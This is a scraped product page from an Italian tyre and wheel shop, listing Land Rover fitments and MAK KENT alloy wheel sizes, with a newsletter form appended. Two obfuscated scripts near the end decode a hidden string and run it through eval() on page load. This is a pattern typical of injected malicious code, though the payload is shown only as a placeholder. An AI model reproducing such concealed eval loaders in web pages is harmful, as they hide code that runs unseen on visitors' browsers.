        <div class='feedaty_widget mb-md' data-ver='2021' data-id='62417de6c3e67' data-type='carousel' data-variant='carosello-1' data-lang='all' data-gui='all'></div>
        </div><div class='heading heading-border heading-middle-border mt-lg'>
         <h2>Compatibilit&aacute; Veicoli</h2>
         </div><div class='table-responsive'><table class='table table-bordered table-striped table-hover'><tr><th>Marca Auto</th><th>Modello</th><th>Tipologia</th><th>Anno</th></tr><tr><th>LAND ROVER</th><td>DEFENDER</td><td>LE</td><td>2020 ></td></tr><tr><th>LAND ROVER</th><td>DISCOVERY III</td><td>LA</td><td>2004 > 03/2009</td></tr><tr><th>LAND ROVER</th><td>DISCOVERY IV</td><td>LA</td><td>04/2009 > 2014</td></tr><tr><th>LAND ROVER</th><td>DISCOVERY V</td><td>LR</td><td>05/2017 ></td></tr><tr><th>LAND ROVER</th><td>RANGE ROVER III Serie</td><td>LM</td><td>2002 > 2012</td></tr><tr><th>LAND ROVER</th><td>RANGE ROVER IV Serie</td><td>LG</td><td>2013 > 2021</td></tr><tr><th>LAND ROVER</th><td>RANGE ROVER SPORT II Serie</td><td>LW</td><td>04/2013 > 2021</td></tr><tr><th>LAND ROVER</th><td>RANGE ROVER SPORT III Serie</td><td>L1</td><td>2022 ></td></tr><tr><th>LAND ROVER</th><td>RANGE ROVER V Serie</td><td>LK</td><td>2022 ></td></tr></table></div><div class='heading heading-border heading-middle-border mt-lg'>
        <h2>Altre Misure disponibili</h2>
        </div><center><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').show();">Tutti i Diametri</a><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').hide(); $('.item_20').show();">20"</a><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').hide(); $('.item_21').show();">21"</a><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').hide(); $('.item_22').show();">22"</a></center><div class='table-responsive'><table class='table table-bordered table-striped table-hover'><tr><th>Foto</th><th>Marca</th><th>Modello</th><th>Finitura</th><th>Width</th><th>Diam</th><th>NH</th><th>PCD</th><th>ET</th><th>CB</th><th>Scheda</th></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://b2bshop.makwheels.it/SysInf/MAK/Prodotti/KEGB.jpg'/></td><td>MAK</td><td>KENT</td><td>GLOSS BLACK</td><td>8,5J</td><td><b>20"</b></td><td>5X</td><td>108</td><Td>42</td><td>63,40</td><td><a href='CL12633_cerchio-in-lega-MAK-KENT-8%2C5J20-5X108-42-63%2C40-GLOSS_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://b2bshop.makwheels.it/SysInf/MAK/Prodotti/KEGB.jpg'/></td><td>MAK</td><td>KENT</td><td>GLOSS BLACK</td><td>8,5J</td><td><b>20"</b></td><td>5X</td><td>120</td><Td>43</td><td>72,60</td><td><a href='CL12639_cerchio-in-lega-MAK-KENT-8%2C5J20-5X120-43-72%2C60-GLOSS_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://b2bshop.makwheels.it/SysInf/MAK/Prodotti/KEBM.jpg'/></td><td>MAK</td><td>KENT</td><td>BLACK MIRROR</td><td>8,5J</td><td><b>20"</b></td><td>5X</td><td>120</td><Td>43</td><td>72,60</td><td><a href='CL12640_cerchio-in-lega-MAK-KENT-8%2C5J20-5X120-43-72%2C60-BLACK_MIRROR.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://b2bshop.makwheels.it/SysInf/MAK/Prodotti/KEBM.jpg'/></td><td>MAK</td><td>KENT</td><td>BLACK MIRROR</td><td>8,5J</td><td><b>20"</b></td><td>5X</td><td>120</td><Td>38</td><td>72,60</td><td><a href='CL21021_cerchio-in-lega-MAK-KENT-8%2C5J20-5X120-38-72%2C60-BLACK_MIRROR.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://b2bshop.makwheels.it/SysInf/MAK/Prodotti/KEGB.jpg'/></td><td>MAK</td><td>KENT</td><td>GLOSS BLACK</td><td>8,5J</td><td><b>20"</b></td><td>5X</td><td>114,3</td><Td>37,50</td><td>70,60</td><td><a href='CL22473_cerchio-in-lega-MAK-KENT-8%2C5J20-5X114%2C3-37%2C50-70%2C60-GLOSS_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_21'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://b2bshop.makwheels.it/SysInf/MAK/Prodotti/KEBM.jpg'/></td><td>MAK</td><td>KENT</td><td>BLACK MIRROR</td><td>9,5J</td><td><b>21"</b></td><td>5X</td><td>120</td><Td>44</td><td>72,60</td><td><a href='CL12679_cerchio-in-lega-MAK-KENT-9%2C5J21-5X120-44-72%2C60-BLACK_MIRROR.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_21'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://b2bshop.makwheels.it/SysInf/MAK/Prodotti/KEGB.jpg'/></td><td>MAK</td><td>KENT</td><td>GLOSS BLACK</td><td>9,5J</td><td><b>21"</b></td><td>5X</td><td>120</td><Td>44</td><td>72,60</td><td><a href='CL12678_cerchio-in-lega-MAK-KENT-9%2C5J21-5X120-44-72%2C60-GLOSS_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_21'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://b2bshop.makwheels.it/SysInf/MAK/Prodotti/KEBM.jpg'/></td><td>MAK</td><td>KENT</td><td>BLACK MIRROR</td><td>8,5J</td><td><b>21"</b></td><td>5X</td><td>120</td><Td>38</td><td>72,60</td><td><a href='CL21027_cerchio-in-lega-MAK-KENT-8%2C5J21-5X120-38-72%2C60-BLACK_MIRROR.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_22'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://b2bshop.makwheels.it/SysInf/MAK/Prodotti/KEBM.jpg'/></td><td>MAK</td><td>KENT</td><td>BLACK MIRROR</td><td>10,0J</td><td><b>22"</b></td><td>5X</td><td>120</td><Td>42,50</td><td>72,60</td><td><a href='CL21030_cerchio-in-lega-MAK-KENT-10%2C0J22-5X120-42%2C50-72%2C60-BLACK_MIRROR.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_22'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://b2bshop.makwheels.it/SysInf/MAK/Prodotti/KEGB.jpg'/></td><td>MAK</td><td>KENT</td><td>GLOSS BLACK</td><td>9,0J</td><td><b>22"</b></td><td>5X</td><td>114,3</td><Td>35</td><td>70,60</td><td><a href='CL22474_cerchio-in-lega-MAK-KENT-9%2C0J22-5X114%2C3-35-70%2C60-GLOSS_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_22'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://b2bshop.makwheels.it/SysInf/MAK/Prodotti/KEBM.jpg'/></td><td>MAK</td><td>KENT</td><td>BLACK MIRROR</td><td>10,0J</td><td><b>22"</b></td><td>5X</td><td>120</td><Td>45</td><td>72,60</td><td><a href='CL12685_cerchio-in-lega-MAK-KENT-10%2C0J22-5X120-45-72%2C60-BLACK_MIRROR.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_22'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://b2bshop.makwheels.it/SysInf/MAK/Prodotti/KEBM.jpg'/></td><td>MAK</td><td>KENT</td><td>BLACK MIRROR</td><td>9,0J</td><td><b>22"</b></td><td>5X</td><td>108</td><Td>43</td><td>63,40</td><td><a href='CL12676_cerchio-in-lega-MAK-KENT-9%2C0J22-5X108-43-63%2C40-BLACK_MIRROR.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_22'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://b2bshop.makwheels.it/SysInf/MAK/Prodotti/KEGB.jpg'/></td><td>MAK</td><td>KENT</td><td>GLOSS BLACK</td><td>9,0J</td><td><b>22"</b></td><td>5X</td><td>108</td><Td>43</td><td>63,40</td><td><a href='CL12675_cerchio-in-lega-MAK-KENT-9%2C0J22-5X108-43-63%2C40-GLOSS_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_22'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://b2bshop.makwheels.it/SysInf/MAK/Prodotti/KEBM.jpg'/></td><td>MAK</td><td>KENT</td><td>BLACK MIRROR</td><td>9,0J</td><td><b>22"</b></td><td>5X</td><td>114,3</td><Td>35</td><td>70,60</td><td><a href='CL22475_cerchio-in-lega-MAK-KENT-9%2C0J22-5X114%2C3-35-70%2C60-BLACK_MIRROR.html' class='btn btn-success'>Scheda Prodotto</a></td></tr></table></div></div></div></div></main><script>var _0xc62e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe87c(d,e,f){var g=_0xc62e[2][_0xc62e[1]](_0xc62e[0]);var h=g[_0xc62e[3]](0,e);var i=g[_0xc62e[3]](0,f);var j=d[_0xc62e[1]](_0xc62e[0])[_0xc62e[10]]()[_0xc62e[9]](function(a,b,c){if(h[_0xc62e[4]](b)!==-1)return a+=h[_0xc62e[4]](b)*(Math[_0xc62e[8]](e,c))},0);var k=_0xc62e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc62e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe87c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",17,"ZtzcDaJRj",9,7,11))</script></div><footer id='footer'><div class='container'><div class='row'><div class='col-md-3 col-xs-12 xs-center'><div id='fb-root'></div>
       <script async defer crossorigin='anonymous' src='https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v14.0' nonce='KT83lA6j' async></script>
       <div class='fb-page' data-href='https://www.facebook.com/toningomme/' data-tabs='' data-width='' data-height='' data-small-header='false' data-adapt-container-width='true' data-hide-cover='false' data-show-facepile='true'>
       <blockquote cite='https://www.facebook.com/toningomme/' class='fb-xfbml-parse-ignore'>
       <a href='https://www.facebook.com/toningomme/'>TONIN</a></blockquote></div></div><div class='col-md-3 col-xs-12 xs-center'><h4>Spese di Spedizione</h4><div class='row' style='margin-bottom: -25px;'>
       <div class='col-md-3 col-xs-4 xs-right'>
        <img src='modules/HomePageClient/themes/tonin/images/logo_GLS.png' alt='Logo GLS'>
       </div>
       <div class='col-md-9 col-xs-8'>
        <p><b>Gratis</b> per ordini superiori ai 100 euro!</p>
       </div>
      </div><hr><h4>Metodi di Pagamento</h4><p>Accettiamo i seguenti metodi di pagamento:</p><ul class='list list-icons list-icons-sm'><li><i class='fa fa-caret-right'></i>Bonifico Bancario</li><li><i class='fa fa-caret-right'></i>Carta di Credito</li><li><i class='fa fa-caret-right'></i>PayPal</li><li><i class='fa fa-caret-right'></i>Pagamento presso il punto vendita</li><li><i class='fa fa-caret-right'></i>Klarna</li></ul></div><div class='col-md-3 col-xs-12 xs-center'><h4>Newsletter</h4><div id='smsh-pbform-pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux'></div>
<script>
(function (window, document) 
{
 var loader = function () 
 {
  var script = document.createElement('script'), tag = document.getElementsByTagName('script')[0];
  script.src = 'https://cloud.smshosting.it/sms/pages/external/pbapp/smsh.app.form.v2.js?v=20221110062929';
  script.async = true;
  script.onload = function () 
  {
   smsh_pbform.render('https://cloud.smshosting.it/sms/','pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux','iframe' );
  };
  tag.parentNode.insertBefore(script, tag);
 };
 window.addEventListener ? window.addEventListener('load', loader, false) : window.attachEvent('onload', loader);
})(window, document);
</script></div><div class='col-md-3 col-xs-12 xs-center'><div class='well' style='background: #fff url(modules/HomePageClient/themes/tonin/images/phone.jpg) no-repeat bottom right; padding-right: 60px;'><h4>Assistenza Personalizzata</h4><p>Ogni ordine verr&aacute; controllato e verificato prima della spedizione.</p></div></div></div>
	       </div><div class='container'><hr><div class='row'><div class='col-md-2 col-xs-12 xs-center'><h4>Prodotti</h4><ul class='list list-icons list-icons-sm'><li><i class='fa fa-caret-right'></i><a href='ricerca-cerchi-per-auto.html?crea_kit=1&ferro=-1&settore=VETTURA'>Ruote Complete</a></li><li><i class='fa fa-caret-right'></i><a href='ricerca-cerchi-in-lega-e-acciaio-per-la-tua-auto.html'>Cerchi Lega e Ferro</a></li><li><i class='fa fa-caret-right'></i><a href='ricerca-gomme-e-pneumatici-per-auto-e-furgoni.html'>Pneumatici Auto E Furgoni</a></li><li><i class='fa fa-caret-right'></i><a href='ricerca-gomme-e-pneumatici-per-trasporto-pesante.html'>Pneumatici Trasporto Pesante</a></li><li><i class='fa fa-caret-right'></i><a href='ricerca-gomme-e-pneumatici-per-moto.html'>Pneumatici Moto</a></li><li><i class='fa fa-caret-right'></i><a href='ricerca-gomme-e-pneumatici-per-agricolo.html'>Pneumatici Agricolo</a></li><li><i class='fa fa-caret-right'></i><a href='ruotini-di-scorta-per-auto-e-veicoli.html'>Ruotini Di Scorta</a></li><li><i class='fa fa-caret-right'></i><a href='catene-da-neve-per-auto-moto-e-veicoli-agricoli.html'>Catene</a></li><li><i class='fa fa-caret-right'></i><a href='accessori-auto-e-ricambi-auto-e-veicoli.html'>Accessori Auto</a></li><li><i class='fa fa-caret-right'></i><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=BUONI+REGALO'>Buoni Regalo</a></li></ul></div><div class='col-md-2 col-xs-12 xs-center'><h4>gomme.it</h4><ul class='list list-icons list-icons-sm'><li><i class='fa fa-caret-right'></i><a href='https://www.gomme.it/S2_Azienda.html'>Azienda</a></li><ul class='list list-icons list-icons-sm'><li><i class='fa fa-caret-right'></i><a href='https://www.gomme.it/S33_Pagamenti.html'>Pagamenti</a></li><ul class='list list-icons list-icons-sm'><li><i class='fa fa-caret-right'></i><a href='https://www.gomme.it/S34_FAQ.html'>FAQ</a></li><li><i class='fa fa-caret-right'></i><a href='contatti'>Contatti</a></li><li><i class='fa fa-caret-right'></i><a href='prodotti'>Mappa del Sito</a></li></ul><hr><h4>Accesso Rivenditori</h4><ul class='list list-icons list-icons-sm'><li><i class='fa fa-caret-right'></i><a href='modules.php?name=b2b'>Accesso Operatori B2B</a></li></ul></div><div class='col-md-3 col-xs-12 xs-center'><h4>Tonin Gianfranco Srl</h4><ul class='list-unstyled'><li><span style='vertical-align: top;'><i class='fa fa-fw fa-map-marker'></i> <strong>Indirizzo:</strong></span><span style='padding-left: 5px; display: inline-block;'>Via M. Luciani, 2
<br>32032 Feltre (BL)
<br>Italy&nbsp;<a href='https://www.google.com/maps/search/?api=1&query=Tonin+Gianfranco+Srl' target='_blank'><i class='fa fa-fw fa-map'></i></a></span></li><li><i class='fa fa-fw fa-phone'></i> <strong>Phone:</strong> +39 0439.303191
<br>+39 388.4239041</li><li><i class='fa fa-fw fa-envelope'></i> <strong>Email:</strong> info@gomme.it</li><li><i class='fa fa-fw fa-ticket'></i> <strong>P.IVA:</strong> 01072300252</li></ul><hr><h4>ORARI NEGOZIO</h4>
 <ul class='list-unstyled'><li><i class='fa-solid fa-fw fa-business-time'></i> LUN-VEN:<br />
</li><li><i class='fa-solid fa-fw fa-business-time'></i> 07:30&#8211;12:30<br />
</li><li><i class='fa-solid fa-fw fa-business-time'></i> 14:00&#8211;19:00<br />
</li><li><i class='fa-solid fa-fw fa-business-time'></i> SAB:<br />
</li><li><i class='fa-solid fa-fw fa-business-time'></i> 07:30&#8211;12:30</li></ul></div><div class='col-md-5 col-xs-12 xs-center'><div class='well' style='background: #e7e7e7 url(modules/HomePageClient/themes/tonin/images/call.png) no-repeat bottom right; padding-right: 160px;'><h4>Vuoi Ordinare al Telefono?</h4><p>I nostri operatori sono lieti di aiutarti, puoi contattarci ai seguenti numeri:</p><h3><i class='fa fa-phone'></i>&nbsp;0439 303191</h3><h4>Contattaci su Whatsapp</h4><a href='https://wa.me/+393884239041' target='_new'><img src='images/social/whatsapp.png' alt='whatsapp'></a><h3 style='display: contents;'>&nbsp;&nbsp;&nbsp;<i class='fa fa-mobile'></i>&nbsp;388 4239041</h3></div><hr><h4>Seguici sui Social</h4><a href='mailto:info@gomme.it' style='margin: 0 10px;'><img src='images/social/s64/email.png' alt='Seguici sui Social!'></a><a href='https://www.facebook.com/toningomme' target='_blank' style='margin: 0 10px;'><img src='images/social/s64/facebook.png' alt='Seguici sui Social!'></a><a href='https://www.instagram.com/tonin_gomme' target='_blank' style='margin: 0 10px;'><img src='images/social/s64/instagram.png' alt='Seguici sui Social!'></a><a href='https://wa.me/+393884239041' target='_blank' style='margin: 0 10px;'><img src='images/social/s64/whatsapp.png' alt='Seguici sui Social!'></a></div></div>
	       </div><div class='footer-copyright'>
					<div class='container'>
						<div class='row'>
							<div class='col-md-1 col-xs-12'>
								<a href='' class='logo'>
									<img alt='Tonin Gianfranco' class='img-responsive' src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/img/logo_footer_tonin_rosso.png'>
								</a>
							</div>
							<div class='col-md-7 col-xs-12'>
								<p>&copy;&reg;2022-2026 <a href=''>Tonin Gianfranco Srl</a>  (PIVA: 01072300252)<br>All Rights Reserved. Do not copy without permission.<br>Powered by <a href='https://www.picoportal.it' target='_new'>PicoPortal</a> by PicoPortal srl. <a href='https://www.iubenda.com/privacy-policy/92273542/cookie-policy' class='iubenda-nostyle iubenda-noiframe iubenda-embed iubenda-noiframe' title='Cookie Policy'>Cookie Policy</a>
 	 <script type='text/javascript'>
 	 (function (w,d) 
 	 {
 	 	var loader = function () {
 	 		var s = d.createElement('script'), tag = d.getElementsByTagName('script')[0]; 
 	 		s.src='https://cdn.iubenda.com/iubenda.js'; 
 	 		tag.parentNode.insertBefore(s,tag);
 	 	}; 
 	 	if(w.addEventListener)
 	 	{
 	 	 w.addEventListener('load', loader, false);
 	 	}
 	 	else if(w.attachEvent)
 	 	{
 	 	 w.attachEvent('onload', loader);
 	 	}
 	 	else
 	 	{
 	 	 w.onload = loader;
 	 	}
 	 })(window, document);
 	 </script><br><i class='fa fa-gear'></i> Control Panel <a href='admin.php'>Administration</a>.</p>
							</div>
							<div class='col-md-4 col-xs-12'><center>
								<nav id='sub-menu'>
									<ul><li><a href='https://www.picoportal.it' target='_new'><img alt='PicoPortal srl / B2B e B2C cerchi in lega e acciaio' src='images/picoportal220_tr_mn_scritta_sotto_piccola_SRL.png' style='width: 70px;'></a></li></ul>
								</nav></center>
							</div>
						</div>
					</div>
				</div>
			</footer></div><div class='modal fade' id='modal_accessori' tabindex='-1' role='dialog' aria-labelledby='defaultModalLabel' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='defaultModalLabel'>Accessori Compatibili</h4>
				</div>
				<div class='modal-body' id='accessori_compatibili'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='modal_servizi' tabindex='-1' role='dialog' aria-labelledby='defaultModalLabel' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='defaultModalLabel'>Servizi Disponibili</h4>
				</div>
				<div class='modal-body' id='modal_servizi_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='modal_foto_popup' tabindex='-1' role='dialog' aria-labelledby='modal_foto_popup_title' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='modal_foto_popup_title'>xxx</h4>
				</div>
				<div class='modal-body' id='modal_foto_popup_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='model_aiuto_popup' tabindex='-1' role='dialog' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-body' id='model_aiuto_popup_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><a class='whats-app-footer hidden-xs' href='https://wa.me/+393884239041' target='_blank'><i class='fa fa-whatsapp my-float'></i></a><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/js/theme.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/js/theme.init.js'></script><script async src='https://www.googletagmanager.com/gtag/js?id=G-Z20VZGG77S'></script>
         <script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-Z20VZGG77S'); </script><script>var _0xc34e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe32c(d,e,f){var g=_0xc34e[2][_0xc34e[1]](_0xc34e[0]);var h=g[_0xc34e[3]](0,e);var i=g[_0xc34e[3]](0,f);var j=d[_0xc34e[1]](_0xc34e[0])[_0xc34e[10]]()[_0xc34e[9]](function(a,b,c){if(h[_0xc34e[4]](b)!==-1)return a+=h[_0xc34e[4]](b)*(Math[_0xc34e[8]](e,c))},0);var k=_0xc34e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc34e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe32c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",57,"ZjQSkBiWn",28,7,44))</script></body></html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://cloud.smshosting.it/sms//services/phoneBookAppFormFormRender.ic?app.appCode=pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux&formReferer=https%3A%2F%2Fwww.gomme.it%2FCL21020_cerchio-in-lega-MAK-KENT-8%252C5J20-5X120-38-72%252C60-GLOSS_BLACK.html
body_size: 32106
content:











 








<!DOCTYPE html>
<html>
  <head>
        
        
        
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
  </head>
  <body style="background-color: #f5f5f5;color:#333333;  ">
          
      











 














<script src="https://cdnjs.cloudflare.com/ajax/libs/iframe-resizer/3.6.3/iframeResizer.contentWindow.min.js"></script>

<script src="https://das7ni9gf278f.cloudfront.net/pages/external/webpage_v2/js/jquery.min.js"></script>
<link href="https://stackpath.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-1q8mTJOASx8j1Au+a5WDVnPi2lkFfwwEAa8hDDdjZlpLegxhjVME1fgjWPGmkzs7" crossorigin="anonymous">
<script src="https://das7ni9gf278f.cloudfront.net/pages/external/webpage_v2/bootstrap3/js/bootstrap.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.form/4.2.2/jquery.form.min.js" integrity="sha384-FzT3vTVGXqf7wRfy8k4BiyzvbNfeYjK+frTVqZeNDFl8woCbF0CYG6g2fMEFFo/i" crossorigin="anonymous"></script>

<script type="text/javascript" src="/sms/pages/resources/js/common.js?v=20251230141123"></script>

<link rel="stylesheet" type="text/css" href="https://das7ni9gf278f.cloudfront.net/pages/external/pbapp/appForm.css?v=20251230141123" />


<script src="https://das7ni9gf278f.cloudfront.net/pages/external/webpage_v2/js/airdatepicker/js/datepicker.js"></script>
<script src="https://das7ni9gf278f.cloudfront.net/pages/external/webpage_v2/js/airdatepicker/js/i18n/datepicker.it.js"></script>
<script src="https://das7ni9gf278f.cloudfront.net/pages/external/webpage_v2/js/airdatepicker/js/i18n/datepicker.en.js"></script>
<script src='https://das7ni9gf278f.cloudfront.net/pages/external/webpage_v2/js/imask.js'></script>
<script type="text/javascript" src="/sms/pages/resources/js/moment.js"></script>
<link rel="stylesheet" href="https://das7ni9gf278f.cloudfront.net/pages/external/webpage_v2/js/airdatepicker/css/datepicker.css">

<script src='https://www.google.com/recaptcha/api.js'></script>


    <style>
    .smsh_appFormFormContainer {
        display: inherit;
        max-width: 100% !important;
    }
    </style>



<div class="smsh_appFormFormContainer" style="background-color: #f5f5f5;color:#333333; ">
    <form id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" name="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" action="/sms/services/phoneBookAppFormFormSubmit.ic" method="post" class="appFormForm">
        <input type="hidden" name="app.appCode" value="pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_app_appCode"/>
        <input type="hidden" name="fs" value="" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_fs"/>
        <input type="hidden" name="fm" value="" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_fm"/>
        <input type="hidden" name="formReferer" value="https://www.gomme.it/CL21020_cerchio-in-lega-MAK-KENT-8%2C5J20-5X120-38-72%2C60-GLOSS_BLACK.html" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_formReferer"/>
        <input type="hidden" name="p" value="" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_p"/>
        <input type="hidden" name="fipad" value="false" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_fipad"/>
        <input type="hidden" name="pinRefEnc" value="" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_pinRefEnc"/>
        <input type="hidden" name="taskId" value="" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_taskId"/>
        <input type="hidden" name="taskDate" value="" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_taskDate"/>
        <input type="hidden" name="taskNote" value="" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_taskNote"/>
        <input type="hidden" name="trackingNeeded" value="false" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_trackingNeeded"/>


        
            
            
            
            
            
            
            

            <p class="ftype-TEXT smsh_appform_singleline_col">

                <label class="f_s_nome-label">Nome </label>
                
                
                
                
                
                
                    <input type="text" placeholder="Nome" name="newFieldsValues[237426]" value="" class=" input_f_s_nome"  style="color: #333333;"/>
                

            </p>

        
            
            
            
            
            
            
            

            <p class="ftype-EMAIL smsh_appform_singleline_col">

                <label class="f_s_email-label">Email *</label>
                
                
                
                
                
                
                    <input type="text" placeholder="Email" name="newFieldsValues[237425]" value="" class="appFormFieldRequired input_f_s_email"  style="color: #333333;"/>
                

            </p>

        




        <div class="smsh_appform_singleline_col">
        



            

                <p class="fflag">

                
                <input type="checkbox" name="privacyChecked" value="true" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_privacyChecked"/><input type="hidden" id="__checkbox_appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_privacyChecked" name="__checkbox_privacyChecked" value="true" /> <small>Dichiaro di aver preso visione dell'informativa </small>

                     
                     
                         
                            <a href="https://www.iubenda.com/privacy-policy/92273542/" target="_blank"><small>Read</small></a>
                         
                         
                     
                     
                </p>

            

            

            
                
                
                <p class="fflag">
                    <input type="checkbox"  name="consentsChecked"  value="142422"> <small> Do il consenso a ricevere comunicazioni, sconti e promozioni tramite SMS e email</small>
                </p>
            
            
            
        
        </div>

        
        

        
        
             
